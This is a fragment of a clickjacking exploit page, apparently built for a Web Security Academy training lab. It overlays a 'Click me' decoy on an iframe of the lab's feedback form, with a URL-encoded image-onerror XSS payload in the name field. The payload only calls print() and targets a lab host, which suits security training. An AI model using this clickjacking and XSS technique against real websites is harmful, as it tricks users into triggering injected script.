 Body:
z-index: 2;
}
div {
position:absolute;
top:617px;
left:65px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a5500910335739280ea0d2100e8003c.web-security-academy.net/feedback?
name=%3c%69%6d%67%20%73%72%63%3d%22%31%22%20%6f%6e%65%72%72%6f%72%3d%70%72%69%6e%74%28%29%3e&email=hacker@ema
il.com&subject=hehehe&message=huhuhu#feedbackResult"></iframe>
Store View exploit Deliver exploit to victim Access log